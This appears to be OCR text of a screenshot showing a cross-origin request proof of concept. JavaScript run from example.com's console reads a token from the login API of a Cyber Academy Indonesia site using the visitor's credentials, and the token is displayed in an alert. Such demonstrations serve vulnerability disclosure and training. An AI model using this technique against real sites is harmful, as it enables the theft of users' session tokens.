 Login | Cyber Academy Indonesia
Example Domain
https://example.com
example.com says
{"success":true,"message":"Token Permintaan","data":
{"token":"$2y$10$wsBYW23dMMQ1JWDXDiub9eIaYd9qmOvU6s4p3aCGl
F3Hjaq3PSOyu"}}
OK
Example Domain
This domain is for use in illustrative examples in documents. You may use this
domain in literature without prior coordination or asking for permission.
More information...
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1 1
top Filter Default levels 1 Issue: 1
Failed to load resource: the server responded with a status of 404 () /favicon.ico:1
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET','https://panas.cyberacademy.id/api/login',true);
req.withCredentials = true;
req.send();
function reqListener() {
alert(this.responseText);
};
undefined